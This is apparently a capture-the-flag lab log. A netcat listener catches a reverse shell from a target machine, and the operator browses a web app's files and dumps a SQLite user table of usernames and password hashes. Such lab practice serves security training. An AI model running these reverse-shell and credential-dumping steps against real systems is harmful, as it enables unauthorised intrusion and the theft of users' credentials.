 bolro@HelloWorld: ~/Downloads/ctfs/code
┌──(bolro㉿HelloWorld)-[~/Downloads/ctfs/code]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.16.24] from (UNKNOWN) [10.10.11.62] 37416
bash: cannot set terminal process group (1038): Inappropriate ioctl for device
bash: no job control in this shell
app-production@code:~/app$ cd ~/app
cd ~/app
app-production@code:~/app$ ls -la
ls -la
total 32
drwxrwxr-x 6 app-production app-production 4096 Feb 20  2025 .
drwxr-x--- 5 app-production app-production 4096 Sep 16  2024 ..
-rw-r--r-- 1 app-production app-production 5230 Feb 20  2025 app.py
drwxr-xr-x 2 app-production app-production 4096 Feb 20  2025 instance
drwxr-xr-x 2 app-production app-production 4096 Feb 20  2025 __pycache__
drwxr-xr-x 3 app-production app-production 4096 Aug 27  2024 static
drwxr-xr-x 2 app-production app-production 4096 Feb 20  2025 templates
app-production@code:~/app$ cd instance
cd instance
app-production@code:~/app/instance$ ls -la
ls -la
total 24
drwxr-xr-x 2 app-production app-production  4096 Feb 20  2025 .
drwxrwxr-x 6 app-production app-production  4096 Feb 20  2025 ..
-rw-r--r-- 1 app-production app-production 16384 Oct  2 22:10 database.db
app-production@code:~/app/instance$ sqlite3 database.db ".tables"
sqlite3 database.db ".tables"
code  user
app-production@code:~/app/instance$ sqlite3 database.db "SELECT * FROM user;"
sqlite3 database.db "SELECT * FROM user;"
1|development|759b74ce43947f5f4c91aeddc3e5bad3
2|martin|3de6f30c4a09c27fc71932bfc68474be
app-production@code:~/app/instance$